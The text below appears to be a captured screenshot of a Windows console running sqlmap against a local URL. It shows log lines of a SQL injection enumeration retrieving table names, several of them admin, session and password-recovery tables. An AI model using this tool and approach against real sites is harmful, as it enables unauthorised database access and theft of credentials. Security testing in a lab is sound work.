 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://127.0.0.1/v
[11:43:46] [INFO] retrieved: dtb_news
[11:43:52] [INFO] retrieved: mushroom_testset
[11:44:04] [INFO] retrieved: individual
[11:44:15] [INFO] retrieved: glas
[11:44:26] [INFO] retrieved: melodies
[11:44:34] [INFO] retrieved: dtb_products_class
[11:44:57] [INFO] retrieved: platforms
[11:45:00] [INFO] retrieved: geo_Sea
[11:45:01] [INFO] retrieved: jos_vm_product_reviews
[11:45:08] [INFO] retrieved: jos_vm_manufacturer_category
[11:45:12] [INFO] retrieved: jos_messages_cfg
[11:45:16] [INFO] retrieved: jos_core_log_searches
[11:45:22] [INFO] retrieved: jos_core_acl_aro_groups
[11:45:25] [INFO] retrieved: jos_templates_menu
[11:45:28] [INFO] retrieved: jos_menu_types
[11:45:30] [INFO] retrieved: jos_session
[11:45:42] [INFO] retrieved: FUNDGROUP
[11:45:45] [INFO] retrieved: HISTORY
[11:45:47] [INFO] retrieved: TBLREPORTS
[11:45:49] [INFO] retrieved: _wfspro_admin
[11:45:53] [INFO] retrieved: a_admin
[11:45:56] [INFO] retrieved: admin_user
[11:46:06] [INFO] retrieved: kpro_adminlogs
[11:46:08] [INFO] retrieved: lost_pass